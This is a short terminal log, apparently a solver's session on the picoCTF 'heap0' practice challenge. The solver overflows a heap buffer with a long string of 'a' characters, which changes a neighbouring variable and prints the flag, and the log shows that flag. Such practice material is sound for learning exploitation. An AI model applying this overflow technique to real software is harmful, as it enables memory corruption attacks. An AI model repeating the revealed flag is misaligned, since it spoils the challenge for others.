 [fhree@Taylors-MacBook-Pro-5 Downloads % nc tethys.picoctf.net 64294
Welcome to heap0!
I put my data on the heap so it should be safe from any tampering.
Since my data isn't on the stack I'll even let you write whatever info you want to the heap, I already took care of using malloc for you.
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x565e02e312b0  ->   pico
+-------------+----------------+
[*]   0x565e02e312d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_c3935a08}
fhree@Taylors-MacBook-Pro-5 Downloads %